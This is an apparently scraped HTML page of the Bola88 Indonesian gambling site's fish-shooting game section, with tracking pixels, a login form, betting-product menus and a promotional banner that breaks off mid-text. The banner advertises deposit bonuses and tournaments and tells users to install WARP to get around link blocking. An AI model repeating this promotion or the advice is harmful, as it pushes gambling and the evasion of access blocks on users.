

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betbola88.bz/game/shot_fish
body_size: 17742
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
    <meta name="csrf-token" content="qqag448J9ToEFIVBK8eKUsuAuPOH33S5PHMaXxTU">
    <title>BOLA88 | Agen Judi Bola nomor 1 di indonesia</title>
    <meta name="description" content="Bola88 merupakan agen judi bola nomor 1 di Indonesia menyediakan permainan seru seperti Sportbook, slots, Live Casino, IDNPOKER, IDNLIVE &amp; E-sports.">
    <meta name="keywords" content="bola88, link alternatif bola88, agen judi bola, sportbook bola88, agen bola terpercaya, agen bola terbesar,  idn poker resmi, bursa taruhan bola, sportbook terlengkap, idn live number, situs slots terlengkap, live casino terbaik">
    <!-- Meta tag -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport"
              content="width=device-width, initial-scale=0.3, maximum-scale=0.7"
       >
    <meta name="robots" content="noodp"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="default">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="mobile-web-app-capable" content="yes">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="1 days">
<meta name="geo.placename" content="Indonesia"/>
<meta name="geo.country" content="ID"/>
<meta name="language" content="ID"/>
<meta name="tgn.nation" content="Indonesia"/>
<meta name="rating" content="general"/>
<meta name="distribution" content="global"/>
<meta name="author" content="Bola88.com">
<meta name="slurp" content="all">
<meta name="publisher" content="Bola88.com">
<meta name="copyright" content="copyright@ 2010 Bola88.com">
<meta name="copyright" content="Bola88.com"/>
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<link rel="amphtml" href="https://lemonblondies.com/bola88" />
<meta property="og:title" content="BOLA88 | Agen Judi Bola nomor 1 di indonesia" />
<meta property="og:description" content="Bola88 merupakan agen judi bola nomor 1 di Indonesia menyediakan permainan seru seperti Sportbook, slots, Live Casino, IDNPOKER, IDNLIVE & E-sports." />
<meta property="og:url" content="https://Bola88.com/">
<meta http-equiv="delegate-ch" content="sec-ch-ua https://track.dewatrack.com; sec-ch-ua-mobile https://track.dewatrack.com; sec-ch-ua-arch https://track.dewatrack.com; sec-ch-ua-model https://track.dewatrack.com; sec-ch-ua-platform https://track.dewatrack.com; sec-ch-ua-platform-version https://track.dewatrack.com; sec-ch-ua-bitness https://track.dewatrack.com; sec-ch-ua-full-version-list https://track.dewatrack.com; sec-ch-ua-full-version https://track.dewatrack.com"><style>.dtpcnt{opacity: 0;}</style>
<script>
    (function(c,d,f,h,t,b,n,u,k,l,m,e,p,v,q){function r(a){var c=d.cookie.match(new RegExp("(^| )"+a+"=([^;]+)"));return c?c.pop():f.getItem(a+"-expires")&&+f.getItem(a+"-expires")>(new Date).getTime()?f.getItem(a):null}q="https:"===c.location.protocol?"secure; ":"";c[b]||(c[b]=function(a){c[b].state.callbackQueue.push(a)},c[b].state={callbackQueue:[]},c[b].registerConversion=function(a){c[b].state.callbackQueue.push(a)},function(){(m=/[?&]cpid(=([^&#]*)|&|#|$)/.exec(c.location.href))&&m[2]&&(e=m[2],
p=r("vl-"+e));var a=r("vl-cid"),b;"savedCid"!==u||!a||e&&"undefined"!==typeof e||(b=a);k=d.createElement("script");l=d.scripts[0];k.src=n+(-1===n.indexOf("?")?"?":"&")+"oref="+h(d.referrer)+"&ourl="+h(location[t])+"&opt="+h(d.title)+"&vtm="+(new Date).getTime()+(b?"&cid="+b:"")+(p?"&uw=no":"");l.parentNode.insertBefore(k,l);if(e){a="vl-"+e;b=q;var g=new Date;g.setTime(g.getTime()+864E5);d.cookie=a+"=1; "+b+"samesite=Strict; expires="+g.toGMTString()+"; path=/";f.setItem(a,"1");f.setItem(a+"-expires",
g.getTime())}}())})(window,document,localStorage,encodeURIComponent,"href","dtpCallback","https://track.dewatrack.com/d/.js","savedCid");
</script>
<noscript><link href="https://track.dewatrack.com/d/.js?noscript=true&ourl=" rel="stylesheet"/></noscript>
	<!-- Twitter conversion tracking event code -->
<script type="text/javascript">
  // Insert Twitter Event ID
  twq('event', 'tw-qgpss-qgq00', {
  });
</script>
<!-- End Twitter conversion tracking event code -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4E1M4BC77UD6NKP9AR0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2112416772865141');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2112416772865141&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    
    <meta name="forceClientDetect" content="desktop">

    <link rel="canonical" href="https://bola88pp.org/game/shot_fish" />

    <!-- Favicon -->
    <link rel="icon" type="image/png" href="https://betbola88.bz/themes/templatebola88/assets/general/img/icon/favicon.ico">
    <link rel="stylesheet" href="https://betbola88.bz/themes/templatebola88/plugins/font-awesome/font-awesome.min.css">
    <!-- Styles -->

    
    <link rel="stylesheet" href="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/css/bootstrap.min.css">
<link rel="stylesheet" href="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/css/fontawesome.all.min.css">
<link rel="stylesheet" href="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/css/owl.carousel.css">
<link rel="stylesheet" href="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/css/main.css?v=0.5">
<link rel="stylesheet" href="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/css/all.css">
<link rel="stylesheet" href="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/css/additional.css?v=0.8">
<link rel="stylesheet" href="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/css/baru.css?v=0.3">
<link rel="stylesheet" href="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/css/color.css">

<link rel="stylesheet" href="https://betbola88.bz/plugins/notify/css/notify-style.css">
<link rel="stylesheet" href="https://betbola88.bz/css/loader.css">
<link rel="stylesheet" href="https://betbola88.bz/css/loader.css">
<style media="screen">
  .special-tag {
			--s: 20px; /* control the shape */
			line-height: 1.8; /* control the height */
			padding-inline: calc(var(--s) + .3em) .3em;
			clip-path: polygon(0 0,100% 0,100% 100%,0 100%,var(--s) 50%);
			background:rgb(253 219 0 / 1);
			color: black;
			width: fit-content;
			position: absolute;
			top: 0;
			right: 0;
			border-top-right-radius:5px;
			padding-left: 40px;
			font-style: italic;
			font-weight: bold;
			padding-top: 5px;
			padding-right: 25px;
			padding-bottom: 5px;
		}
  @media (min-width: 1900px) {
  		.header{
        background-size: 100% !important;
        background-repeat: round !important;
        background-attachment: unset !important;
 		 }
		}
  .navbar .nav > a{
    font-size: 9px !important;
  }
  .login-input {
      width: 180px;
      height: 30px;
      border-radius: 5px;
      font-size: 12px;
  }
  .btn-login {
    height: 30px;
    line-height: normal;
  }
  .btn-register {
    height: 30px;
    padding: 0.375rem 0.75rem;
  }
  .dropdown-toggle::after {
    font-size: 15px;
  }
  /* .btn-primary {
    height: 30px;
    padding: 9px 0.75rem;
  } */
  /* /////// */
  .header {
      height: 70px !important;
  }
  .logo a img {
      padding: 21px 0 !important;
  }
  .footer .container .footer-mobile--zoom{
      position: fixed;
      bottom: 5px;
      left: 0;
    }
    .footer .container .footer-mobile--rtp, .footer .container .footer-mobile--qr{
      transition: all 1s ease;
      width: 100px
    }
    .footer .container .footer-mobile--rtp:hover {
      transform: scale(1.5) translateX(15px) translateY(-29px);
    }
    .footer .container .footer-mobile--qr:hover {
      transform: scale(2) translateX(25px) translateY(-29px);
    }
  .sidemenu-games__search .input-group-text .btn {
    background: #101010;
  }
  .mobile_header-menus::before {
  	content: '';
  	background-image: url('https://betbola88.bz/themes/templatebola88/assets/mobile/assets/images/icons/android-icon.png');
  	height: 15px;
    width: 20px;
    padding: 5px 0 5px;
    position: relative;
  	background-size: 100%;
    display: inline-flex;
    background-repeat: no-repeat;
  }
  .btn__deposit-header{
  		background-color: #3fc13b;
  		margin: 0 5px 0 7px;
  }
  .btn__withdraw-header{
  		background-color: #387b86;
  }
  .payment-btn.btn__deposit-header::before {
  	background-image: url('https://betbola88.bz/themes/templatebola88/assets/general/img/arrow-down.png');
  }
  .payment-btn.btn__withdraw-header::before {
  	background-image: url('https://betbola88.bz/themes/templatebola88/assets/general/img/arrow-up.png');
  }
  .payment-btn:hover{
  	color: white !important;
  }
  .payment-btn{
  	border: none;
  	border-radius: .25rem;
  	color: #fff;
  	text-transform: uppercase;
  	text-decoration: none;
  	font-size: 11px;
  	padding: 5px 10px;
  	height: 25px;
  }
  .payment-btn::before {
  	content: '';
  	height: 15px;
    width: 10px;
    padding: 5px 0 5px;
  	margin-right: 3px;
    position: relative;
  	background-size: 100%;
    display: inline-flex;
    background-repeat: no-repeat;
  }
  .download_apk-menus{
  	color: #1cd4e6 !important;
  }
  .download_apk-menus img{
  	margin-right: 5px;
  	width: 20px;
  }
  .promo{
    max-width: 70px;
  }
  .new{
    max-width: 70px;
  }
  .main-sidebar .accordion .card .card-header .bank.ovo {
      width: 42px;
      height: 17px;
  		background-image: url('https://betbola88.bz/themes/templatebola88/assets/desktop/assets/img/bank/ovo.png');
  		background-size: 100%;
      background-position: center;
      background-repeat: no-repeat;
  }
  .main-sidebar .accordion .card .card-header .bank.gopay {
      width: 60px;
      height: 17px;
  		background-image: url('https://betbola88.bz/themes/templatebola88/assets/desktop/assets/img/bank/gopay.png');
  		background-size: 100%;
      background-position: center;
      background-repeat: no-repeat;
  }
  .main-sidebar .accordion .card .card-header .bank.dana {
      width: 60px;
      height: 17px;
  		background-image: url('https://betbola88.bz/themes/templatebola88/assets/desktop/assets/img/bank/dana.png');
  		background-size: 100%;
      background-position: center;
      background-repeat: no-repeat;
  }
  .main-sidebar .accordion .card .card-header .bank.linkaja {
      width: 60px;
      height: 17px;
  		background-image: url('https://betbola88.bz/themes/templatebola88/assets/desktop/assets/img/bank/linkaja.png');
  		background-size: 100%;
      background-position: center;
      background-repeat: no-repeat;
  }
  .main-sidebar .accordion .card .card-header .bank.sinarmas {
      width: 60px;
      height: 17px;
  		background-image: url('https://betbola88.bz/themes/templatebola88/assets/desktop/assets/img/bank/sinarmas.png');
  		background-size: 100%;
      background-position: center;
      background-repeat: no-repeat;
  }
  .main-sidebar .accordion .card .card-header .bank.seabank {
		width: 60px;
		height: 17px;
		background-image:url('https://betbola88.bz/img/bank/seabank.png');
		background-size: 100%;
		background-position: center;
		background-repeat: no-repeat;
	}
	.main-sidebar .accordion .card .card-header .bank.jago {
		width: 60px;
		height: 17px;
		background-image:url('https://betbola88.bz/img/bank/jago.png');
		background-size: 100%;
		background-position: center;
		background-repeat: no-repeat;
	}
	.main-sidebar .accordion .card .card-header .bank.sakuku {
		width: 60px;
		height: 17px;
		background-image:url('https://betbola88.bz/img/bank/sakuku.png');
		background-size: 100%;
		background-position: center;
		background-repeat: no-repeat;
	}
  .voucher88-footer-li{
    grid-column: 2/4;
    width: auto;
    padding: 0 50px !important;
  }
  .dock-game--main__tagnew {
    background: #07ce4d;
    position: absolute;
    color: white !important;
    transform: rotate(45deg);
    padding-top: 50px;
    top: -25px;
    right: -70px;
    width: 150px;
    z-index: 1;
    font-size: 12px;
    text-transform: uppercase;
    -webkit-box-shadow: 5px 0px 5px 5px #07ce4d;
    -moz-box-shadow: 5px 0px 5px 5px #07ce4d;
    -moz-box-shadow-box-shadow: 5px 0px 5px 5px #07ce4d;
    text-align: center;
}
.kyc-label {
  border-radius: 5px !important;
  padding: 4px 15px;
  margin-top: 0.3rem !important;
  margin-bottom: 0 !important;
  line-height: 10px;
  height: 20px;
  cursor: pointer;
}
.kyc-label.label_failed {
  background: #d10003;
  background: linear-gradient(to right, #d10003 0%, #cb0000 9%, #cb0101 16%, #c70102 18%, #bc0001 48%, #b60000 55%, #a50000 100%);
}
.kyc-label.label_succes {
  background: #77bd1f;
  background: linear-gradient(to right, #77bd1f 0%, #70b921 13%, #70b61f 15%, #67b31d 31%, #44a115 80%, #45a118 81%, #42a018 85%, #3c9c14 91%, #3d9d15 94%, #399911 98%, #3b9b13 100%);
}

/* new design history and favorite */
.relative{
  position: relative;
}
.flex{
  display: flex;
}
.nowrap{
  flex-wrap: nowrap;
}
.hide{
  display:none;
}
.width-45{
  width: 45% !important;
}
.width-55{
  width: 55% !important;
}
.width-half{
  width: 50% !important;
}
.width-full{
  width: 100% !important;
}
.min-width-25{
  min-width: 25% !important;
}
.height-full{
  height: 100% !important;
}
.px-2{
  padding: 0 2px;
}
.rounded-sm{
  border-radius: 10px;
}
.rounded-xs{
  border-radius: 5px;
}
.overflow-overlay{
  overflow: overlay;
}
.dock-home {
  margin-top: 0;
}
.dock-game--main__linkaternatif{
  background: #081A28;
  border-radius: 5px;
  padding: 5px;
  text-align: center;
  color: white;
}
.dock-game--main__linkaternatif .item-list{
  height: 105px;
  overflow-y: overlay;
}
.dock-game--main__linkaternatif .item-list ul li{
  background: #11334B;
  padding: 5px;
  margin: 3px 0;
  border-radius: 5px;
  font-size: 13px;
}
.dock-game--main__header ul li{
  padding: 10px;
  border-radius: 5px;
  color: white;
  margin: 0 2px;
  text-align: center;
  cursor: pointer;
}
.dock-game--main__header ul li.active, .dock-game--main__header ul li:hover{
  background: #202020;
}
.dock-game--main__item .dock-game__item__header{
    position: absolute;
    right: 7px;
    z-index: 9;
}
.dock-game--main__play.dock-game--main__favorite{
  position: absolute;
  height: auto;
  background: none;
  transform: none;
  width: 35px;
  top: 0;
  left: 0;
  /* opacity: 1; */
  cursor: pointer;
}
.dock-game--main__play.dock-game--main__favorite img, .dock-game--main__item:hover .dock-game--main__play{
  opacity: 1 !important;
}
.dock-game--main__item:hover img{
    opacity: 0.5;
}
.dock-game--main__play.dock-game--main__favorite img:active{
    transform: scale(0.8);
}
</style>
<style media="screen">
	.main .main-content .game-panel-container .game-panel-overview .game-panel-detail .btn-light.xl {
		padding: 12px 10px;
		display: inline-grid;
		line-height: 30px;
	}
	.main .main-game .game-wrapper .game-container-round.quarter {
	width: 100% !important ;
	height: 100% !important ;
	padding: 5px !important ;
	}
</style>

        <!-- for mobile device -->
    <script type="text/javascript">
                  setTimeout(function () {
              // console.log('yas');
              // document.getElementById('boll-menus').click()
            },200)
                  var DestopsiteSession = true;
    </script>
</head>

<body >
  
  <div class="fixed-top">
      <!-- header -->
      <div class="header"
          style="
      background-image: url(https://premicloud.net/banner/image/promotion/headerdesktop2026bola88.webp);
      background-repeat: no-repeat;
      background-attachment: fixed;
      background-size: auto;
      "
      >
          <div class="container d-flex justify-content-between">
              <!-- logo -->
              <div class="logo d-inline-flex align-items-center justify-content-start">
                  <h1><a title="Bola88"                         href="https://betbola88.bz"
                      >
                    <img width="100%" src="https://betbola88.bz/themes/templatebola88/assets/general/img/logo.webp" alt="logo">
                  </a></h1>
              </div>
              <!-- / logo -->

              <!-- user panel -->
                          <div class="login-panel d-inline-flex justify-content-end align-content-center flex-column">
                  <div class="login-menu d-flex justify-content-end">
                    <nav class="nav flex-row login-sub-header" style="height:20px;">
                      <a style="color: white !important;" class="text-center nav-link d-inline-flex align-items-center no-border download_apk-menus" href="https://betbola88.bz/page/download">
                        <img src="https://betbola88.bz/themes/templatebola88/assets/mobile/assets/images/icons/android-icon.png" alt="android ico">
                        Download APK
                      </a>
                      <!-- <span class="text-default" href="#">|</span>
                      <a style="color: white !important;" class="text-center nav-link d-inline-flex align-items-center no-border contentOpen" href="javascript:void" open-hrefurl="https://betbola88.bz/page/jadwal-piala-dunia" open-hreftype="popup">
                        <img style="margin-right:5px;" width="7" src="https://betbola88.bz/themes/templatebola88/assets/general/img/icon/piala-dunia.png" alt="piala dunia">
                        Jadwal Piala Dunia
                      </a> -->
                      <span class="text-default" href="#">|</span>
                        <a class="text-center nav-link d-inline-flex align-items-center no-border" href="#" onclick="LC_API.open_chat_window({source:'eye catcher'});return false">
                            <i class="fa fa-comments"></i>
                            &nbsp; Live Chat
                        </a>
                        <span class="text-default" href="#">|</span>
                        <a class="text-center nav-link d-inline-flex align-items-center no-border contentOpen" href="javascript:void" open-hrefurl="https://betbola88.bz/page/contact-us" open-hreftype="popup">
                            <i class="fa fa-phone fa-flip-horizontal"></i>
                            &nbsp; Hubungi Kami</a>
                        <span class="text-default" href="#">|</span>
                        <a href="https://betbola88.bz/forgotpassword" class="text-center nav-link d-inline-flex align-items-center no-border" >
                            Lupa Password ?
                        </a>
                        <span class="text-default" href="#">|</span>
                        <a class="text-center nav-link d-inline-flex align-items-center no-border force-view" platform="mobile" href="#">
                            <img width="13" height="18" src="https://betbola88.bz/themes/templatebola88/assets/general/img/icon/phone-orange.png" alt="phone ico">
                        </a>
                    </nav>
                  </div>
                  <div class="user-info d-flex justify-content-end" style="margin-bottom:15px;">
                      <nav class="nav flex-row">
                        <form method="post" action="#" id="formlogin-header" from="header" autocomplete="OFF">
                          <input type="text" id="username" name="username" tabindex="1" autocomplete="on" title="Username" class="login-input" placeholder="Username" autofocus/>
                          <input type="password" id="password" name="password" tabindex="2" title="Kata Sandi" class="login-input" placeholder="Kata sandi" />
                          <img id="showpass_logformid" src="https://betbola88.bz/themes/templatebola88/assets/general/img/icon/hidepass.png" alt="hide password" style="position:relative;right:25px;width:16px;margin-right:-18px;top:-1px;">
                          <input type="submit" id="btn_login" name="Submit" tabindex="4" value="Masuk" class="btn btn-default btn-login"/>
                          <a class="btn btn-register" href="https://betbola88.bz/register" tabindex="5">Daftar</a>
                        </form>
                          <a class="font-20 lang-options text-center nav-link dropdown-toggle d-inline-flex align-items-center" href="#" role="button" id="lang-options" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            <img width="30px" src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/img/bank/id.svg" alt="Bhs. Indonesia">
                          </a>
                          <div class="dropdown-menu dropdown-menu-right" aria-labelledby="lang-options">
                            <a class="dropdown-item" href="https://betbola88.bz/lang/en/English">
                              <img src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/img/bank/en.svg" alt="English">
                              <span>English</span>
                            </a>
                            <a class="dropdown-item" href="https://betbola88.bz/lang/id/Indonesia">
                              <img src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/img/bank/id.svg" alt="Bhs. Indonesia">
                              <span>Indonesia</span>
                            </a>
                          </div>
                      </nav>
                  </div>
              </div>
            
                          <!-- / user panel -->
          </div>
      </div>
      <!-- / header -->

      <!-- navbar -->
      <div class="navbar">
          <div class="container" style="max-width: 1120px;">
              <nav class="nav nav-pills flex-row w-100">
                  <a class="flex-fill text-center nav-link "
                                              href="https://betbola88.bz"
                      >
                      <img src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/img/icon/homeicon.svg" alt="home icon" style="height: 20px;width:40px;">
                    </a>
                                      <a class="flex-fill text-center nav-link text-uppercase " id="manuallaunch_IOS"
                                              href="https://betbola88.bz/game/ubo"
                                          >
                                          <div class="promo">
                        <span>PROMO</span>
                        <img src="https://betbola88.bz/themes/templatebola88/assets/general/img/icon/tropy.svg" alt="tropy">
                      </div>
                                        SPORTBOOK</a>
                                                      <a class="flex-fill text-center nav-link text-uppercase "
                                          href="https://betbola88.bz/game/ilustre"
                    >
                                             <div class="promo">
                          <span>PROMO</span>
                          <img src="https://betbola88.bz/themes/templatebola88/assets/general/img/icon/tropy.svg" alt="tropy">
                        </div>
                                            E-sports
                      <!-- <div class="new">
                        <span>NEW</span>
                      </div> -->
                    </a>
                  
                  <a class="flex-fill text-center nav-link text-uppercase "
                                      href="https://betbola88.bz/game/slots"
                  >
                      <div class="promo">
                        <span>PROMO</span>
                        <img src="https://betbola88.bz/themes/templatebola88/assets/general/img/icon/tropy.svg" alt="tropy">
                      </div>
                    <!-- <div class="new">
                     <span>NEW</span>
                   </div> -->
                    SLOTs</a>

                                      <a class="flex-fill text-center nav-link text-uppercase 
                      "
                                          href="https://betbola88.bz/game/idnlive"
                    >
                        <div class="promo">
                          <span>PROMO</span>
                          <img src="https://betbola88.bz/themes/templatebola88/assets/general/img/icon/tropy.svg" alt="tropy">
                        </div>
                      IDN Live</a>
                                    
                                    <a class="flex-fill text-center nav-link text-uppercase "
                                          href="https://betbola88.bz/game/idnrng"
                    >
                                              <div class="new">
                          <span>NEW</span>
                        </div>
                      arcade</a>
                  
                                      <a class="flex-fill text-center nav-link text-uppercase "
                                          href="https://betbola88.bz/game/live-casino-slots"
                    >
                                            <div class="promo">
                          <span>PROMO</span>
                          <img src="https://betbola88.bz/themes/templatebola88/assets/general/img/icon/tropy.svg" alt="tropy">
                        </div>
                                            Live Casino</a>
                    
                    <a class="flex-fill text-center nav-link text-uppercase "
                                          href="https://betbola88.bz/game/totomacau"
                    >
                        <!--                           <div class="promo">
                            <span>PROMO</span>
                            <img src="https://betbola88.bz/themes/templatebola88/assets/general/img/icon/tropy.svg" alt="tropy">
                          </div>
                         -->
                        <!-- <div class="new">
                          <span>NEW</span>
                        </div> -->
                        togel</a>

                  <!-- <a class="flex-fill text-center nav-link text-uppercase "
                        href="https://betbola88.bz/game/scoutgg"
                       >
                                                Fantasy Sports</a> -->

                                    <a class="flex-fill text-center nav-link text-uppercase "
                                              href="https://betbola88.bz/game/idnplay"
                      >
                      <!--                         <div class="promo">
                          <span>PROMO</span>
                          <img src="https://betbola88.bz/themes/templatebola88/assets/general/img/icon/tropy.svg" alt="tropy">
                        </div>
                       -->
                      Poker</a>
                                    <!-- /new BolaTangkas -->
                                      <a class="flex-fill text-center nav-link text-uppercase "
                                              href="https://betbola88.bz/game/mickeymouse"
                      >
                                            tangkas</a>
                                    <!-- /new BolaTangkas -->
                  <!-- /new shot fish -->
                  <a class="flex-fill text-center nav-link text-uppercase  active "
                                            href="https://betbola88.bz/game/shot_fish"
                    >
                      <div class="promo">
                        <span>PROMO</span>
                        <img src="https://betbola88.bz/themes/templatebola88/assets/general/img/icon/tropy.svg" alt="tropy">
                      </div> 
                    <!-- <div class="new">
                     <span>NEW</span>
                   </div> -->
                    Tembak Ikan</a>
                  <!-- /end shot fish -->
                   <!-- idntrade -->
                   <!--                                        <a class="flex-fill text-center nav-link text-uppercase "
                                                href="https://betbola88.bz/game/idntrade"
                      >
                                            idntrade</a>
                   -->
                  
                    <!-- end idntrade -->
                                    <a kyc="0" class="flex-fill text-center nav-link text-uppercase  contentOpen"
                     href="https://betbola88.bz/referral"
                    >referral
                  </a>
                  <a class="flex-fill text-center nav-link text-uppercase " href="https://betbola88.bz/promotion">Promosi</a>
                  <a class="flex-fill text-center nav-link text-uppercase " href="https://betbola88.bz/vip">
                    <img src="https://betbola88.bz/themes/templatebola88/assets/desktop/assets/img/icon/vip-button.png" alt="vip button">
                  </a>
              </nav>
          </div>
      </div>
      <!-- / navbar -->
      <!-- running text -->
  <div class="running-text-wrapper">
          <div class="container">
              <div class="row">
                  <div class="col-sm-12">
                      <div class="running-text">
                          <label class="text-center text-uppercase">New :</label>
                          <div class="marquee-wrapper">
                              <div class="marquee">SELAMAT DATANG DI BOLA88 ^^ MINIMAL DEPOSIT HANYA 10 RIBU SEKARANG! QRIS GRATIS BIAYA ADMIN! DOWNLOAD APPLIKASI WARP DI PLAY STORE UNTUK ANTI BLOKIR LINK |DEPOSIT HANYA BUTUH 1 MENIT DENGAN SISTEM QRIS | Bonus Point Reward Bola88 | PROMO REFERRAL 21.9% | Deposit Tanpa Biaya Tambahan | BONUS FREE CHIPS CASINO PROXY BETTING 500K | Fortune Bloom Lucky Spin | Turnamen Turnover Nataru 2025 Ratusan Juta | Golden Year Lucky Draw Puluhan Juta | New Game SPORTGG | PROMO REFERRAL 21,95% | Bonus Mini Games Big or Small | 1Million Lottery Jowopools | Lottery 5 Lucky ball | Free Lucky Spin | Bonus Mystery Box | MENANG PARLAY TAMBAH CUAN DI BOLA88 Hingga 15JT | Quiz Corner Special Liga | CASHBACK 100% MIXPARLAY | Bonus Cashback SPORTGG 5% | Casino Proxy Betting | BONUS FREEBET PROXY BET 2JT | Bonus cashback casino proxy betting 2,5% | Bonus Rollingan casino proxy betting 0,1% | MG LIVE CASINO | NEW GAME LIVE CASINO PRAGMATIC PLAY | NEW GAME Jokerspin | Bonus Cashback Idnlive &amp; Slots Games 3% | Togel 12 ZODIAC | Hadiah Hiburan TOTO MACAU | DISKON TOGEL TERBESAR HANYA DI BOLA88 !! 66% DISKON POTONGAN GILA-GILAAN !! | Bonus cashback IDNTRADE 5% | BONUS REFERRAL IDNTRADE 0,2% | Bonus extra chips TurnOver SLOT Hingga 150K | Sweet BOLA88 1000 Cash Drop 40JT | Bonus Rollingan Lucky Safe 1% | Bonus Cashback Lucky Safe 3% | Bonus Referral Lucky Safe 0,3% | Bonus Rollingan Slot Games 0.1% | PARLAY BONUS MAXWIN Hingga 30JT | BONUS FREE CHIPS BACCARAT LIVE PROXY 500K | Long Hu Clash: New Year Showdown 100JT | IDNSLOT total 202JT | PLAYNGO Freespins  | WEEKEND DUMP 300JT | Quiz Corner Special Liga | TURNAMEN TURNOVER LIVE BACCARAT PROXY 150JT | Crazy SLOT MANIA 14 MILIAR | Mayan Boost Tournamen 50JT | Turnamen Mega Gacor 2026 210JT | BONUSZILA Kalender oleh PG Soft 33 MILIAR | Slot Mania Kalender 101 MILIAR | NekoPower Rp 500 Juta Rewards 500JT | Turnamen Reel Rumble 1,5 MILIAR | Turnamen &amp; Cashdrop Spin Royal 8,2MILYAR | LEVEL UP TURNAMEN 2,2 MILIAR | Slot Mania VIP 36 MILIAR | Slot Mania Turnamen 14 MILYAR | Slot 